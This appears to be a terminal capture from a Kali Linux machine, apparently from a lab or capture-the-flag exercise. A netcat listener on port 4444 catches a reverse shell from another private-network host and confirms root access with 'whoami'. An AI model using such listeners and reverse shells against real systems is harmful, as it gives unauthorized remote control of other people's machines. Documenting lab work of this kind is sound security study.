 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.12] 43886
bash: cannot set terminal process group (3844): Inappropriate ioctl for device
bash: no job control in this shell
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# whoami
whoami
root